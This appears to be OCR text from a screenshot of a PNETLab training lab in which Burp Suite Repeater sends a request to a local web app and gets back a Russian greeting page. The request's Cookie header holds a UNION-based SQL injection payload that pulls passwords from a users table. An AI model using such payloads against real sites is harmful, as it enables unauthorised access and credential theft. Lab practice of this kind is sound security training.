 PNETLab | Topology
Terminal
Не защищено
10.101.134.13/store/public/admin/labs/terminal?terminals=
Доступно обновление Chrome
Linux
WEB_app
1
2
3
4
2
15:13
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × 6 × ...
Send Cancel < >
Target: http://10.3.100.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: 10.3.100.10:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
7 Referer: http://10.3.100.10:8080/login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: User=Administrator1' UNION SELECT null,pass,null,null
FROM web.users UNION SELECT * FROM users WHERE username = '111
11 Connection: close
12
13
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
17 <link rel="stylesheet" href=
"https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/boo
tstrap-icons.css" />
18 <link rel="stylesheet" href="style.css">
19 </html>
20 <body>
21 <div class="container">
22 <div class="row">
23 <div class="col-12 index">
24 <h1 class="nav_text">
Страница приветствия
</h1>
25
26
27
28 <div class="container">
29 <div class="row">
30 <div class="col-12">
31 <h1 class="hello">
32 <h1>
Привет, 123!
</h1>
</h1>
33 </div>
34 </div>
35 </div>
36 </div>
37 </div>
38 </div>
39
40 </body>
41 </html>
42
Search... 0 matches
1,321 bytes | 20 millis
INSPECTOR
Поиск
ENG
15:13
12.12.2024